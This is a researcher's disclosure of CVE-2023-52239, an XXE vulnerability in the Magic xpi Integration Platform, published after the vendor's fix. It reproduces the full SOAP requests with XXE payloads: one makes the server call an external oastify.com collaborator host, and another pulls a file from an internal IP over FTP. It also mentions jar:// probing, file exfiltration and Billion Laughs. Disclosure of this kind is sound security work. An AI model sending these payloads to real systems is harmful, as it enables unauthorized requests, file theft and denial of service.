XML External Entity Injection (XXE) in Magic® xpi Integration Platform (CVE-2023-52239)
Introduction
During one of our assessments we found a so called XML External Entity Injection (XXE) vulnerability in the Magic® xpi Integration Platform (https://www.magicsoftware.com/integration-platform/xpi).
After disclosing this information to the vendor, they fixed it immediately. Communication was always profesional.
CVE-2023-52239 has been assigned to this vulnerability.
What is an XML External Entity Injection?
A short explaination
An XML External Entity (XXE) Injection is a security vulnerability that occurs when an attacker can influence the processing of XML input to include external entities, often leading to unauthorized access or disclosure of internal files and information. This type of attack exploits the ability of XML parsers to interpret external entities, allowing the attacker to manipulate the application’s behavior and potentially extract sensitive data.
The vulnerability in magic xpi
The XXE was very classical, allowing the inclusion of an external entity.
Affected Software: https://www.magicsoftware.com/ (Version: 4.13.4)
The vulnerability allows an attacker to cause the web server to execute HTTP or FTP requests to other third-party systems.
It was also possible to cause an HTTP request to external services with the following request.
POST /services/ON_DataHandling/onItemImport HTTP/2
Host: soap-test01.abc.com
Content-Type: text/xml; charset=utf-8
Soapaction: document/http://localhost:6060/:itemImport
User-Agent: PostmanRuntime/7.32.3
Authorization: Basic xxxx
Accept: */*
Postman-Token: fcef1dd4-6ac0-423a-9027-3a714b4e3ca8
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 2643
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE soap:envelope PUBLIC "-//B/A/EN" "http://9blpqy1jw2vryok1fdqjw8kz9qfm3craf16owcl.oastify.com">
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
In the request above, the payload <!DOCTYPE soap:envelope PUBLIC "-//B/A/EN" "http://9blpqy1jw2vryok1fdqjw8kz9qfm3craf16owcl.oastify.com"> was added, which causes the application to send the following HTTP request to the external URL.
GET / HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_241
Host: 9blpqy1jw2vryok1fdqjw8kz9qfm3craf16owcl.oastify.com
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
This already proves, that external entities are evaluated and executed. Besides external HTTP requests, it was also possible to request external files via the FTP protocol. The following request includes the payload file:\\172.19.8.50/test.txt which accesses the file named test via FTP from the server with the IP address 172.19.8.50. For authentication the application uses the username anonymous and the used java-version Java/1.8.0_241 as the password.
POST /services/ON_DataHandling/onItemImport HTTP/2
Host: soap-test01.abc.com
Content-Type: text/xml; charset=utf-8
Soapaction: document/http://localhost:6060/:itemImport
User-Agent: PostmanRuntime/7.32.3
Authorization: Basic xxxx
Accept: */*
Postman-Token: fcef1dd4-6ac0-423a-9027-3a714b4e3ca8
Accept-Encoding: gzip, deflate
Content-Length: 145
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:\\172.19.8.50/test.txt"> ]>
<sessionId>
&xxe;
</sessionId>
To receive the above-mentioned FTP request the program FileZilla was used. The following screenshot shows the incoming request in FileZilla.


While enumerating different filters, it was determined, that the jar:// URL handler was registered by the application. This makes sense, because the affected application (magic xpi) is apparently written in java. Combined with the ability to request external resources via HTTP or FTP, execution of an arbitrary java was thought to be possible.
So a JAR file was created and requested, as it can be seen in the following two figures. First a non-existing entry got specified, resulting in another Path disclosure.

If an existing entry point is specified, the JVM shows the error “Invalid byte 2 of 2-byte UTF-8 sequence.” This usually means that the encoding of the XML file does not match with the encoding configuration of the parser. Due to time constraints in our assessment it was not possible for us to get to the bottom of this. However, it is certainly possible to exfiltrate arbitrary files and paths as well es to perform the famous Billion laughs attack.